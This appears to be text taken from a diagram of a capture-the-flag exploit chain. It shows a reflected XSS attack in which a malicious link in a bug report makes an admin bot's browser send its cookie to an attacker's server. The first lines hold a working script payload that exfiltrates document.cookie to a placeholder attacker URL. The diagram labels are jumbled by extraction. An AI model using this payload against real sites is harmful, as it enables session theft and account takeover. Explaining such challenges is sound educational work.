 1) <a href="-adress-/private.php?q=<script>var x=new XMLHttpRequest();
x.open( "GET", -attackersurl-?c=document.cookie, false );
x.send( null );</script>"></a>
Attacker
Angular
App
/bug-report
-address-:8074
Express
Server
/flags
bug-report[]
insektahost
4) Link directs to private.php
There reflective xss script gets written to HTML
Nginx:
private.php
3) Admin clicks link
2) Admin recieves bug report
5) HTML with malicous
script gets sent to admin
Admin
Selenium
Own Server
eg. Port 8080
6) Scripts sends cookie to attackers server